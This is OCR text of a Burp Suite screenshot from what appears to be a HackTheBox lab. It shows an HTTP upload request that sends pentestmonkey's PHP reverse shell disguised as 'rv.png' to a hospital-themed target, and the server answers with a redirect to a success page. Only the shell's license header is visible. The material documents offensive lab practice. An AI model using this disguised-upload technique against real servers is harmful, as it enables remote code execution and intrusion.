 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target:
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: dc.hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------25727825151859206550515913200
8 Content-Length: 5721
9 Origin: http://dc.hospital.htb:8080
10 Connection: close
11 Referer: http://dc.hospital.htb:8080/index.php
12 Cookie: PHPSESSID=4286btuuc41l5h90min401cmd9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25727825151859206550515913200
16 Content-Disposition: form-data; name="image"; filename="rv.png"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only. Users take full responsibility
24 // for any actions performed using this tool. The author accepts no liability
25 // for damage caused by this tool. If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
37 // GNU General Public License for more details.
38 //
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 20:27:18 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9